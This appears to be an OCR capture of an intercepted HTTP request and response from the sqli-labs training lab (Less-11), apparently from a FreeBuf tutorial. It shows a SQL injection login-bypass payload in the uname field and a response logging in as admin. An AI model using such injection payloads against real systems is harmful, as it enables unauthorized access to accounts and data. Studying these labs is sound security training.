 Pretty Raw Hex \n
1 POST /Less-11/ HTTP/1.1
2 Host: 10.211.55.27
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:100.0) Gecko/20100101
Firefox/100.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 36
9 Origin: http://10.211.55.27
10 Connection: close
11 Referer: http://10.211.55.27/Less-11/
12 Upgrade-Insecure-Requests: 1
13
14 uname=admin'or'1'='1&passwd=11111111
Pretty Raw Hex Render \n
27 <input type="text" name="uname" value=""/>
28 </div>
29 <div>
30 Password : &nbsp;&nbsp;&nbsp;
30 <input type="text" name="passwd" value=""/>
31 </div>
32 </br>
33 <div style=" margin-top:9px;margin-left:90px;">
34 <input type="submit" name="submit" value="Submit" />
34 </div>
35 </form>
36
37 </div>
38 </div>
39 <div style=" margin-top:10px;color:#FFF; font-size:23px; text-align:center">
40 <font size="6" color="#FFFF00">
41
42
43
44
45
46
47
48
49
50
51
52 <br>
<font color= "#FFFF00" font size = 4>
<font size="3" color="#0000ff">
<br>
Your Login name:admin<br>
Your Password:admin<br>
</font>
<br>
<br>
<img src="../images/flag.jpg" />
</font>
53
54 </font>
55 </div>
56 </body>
57 </html>
58
FREEBUF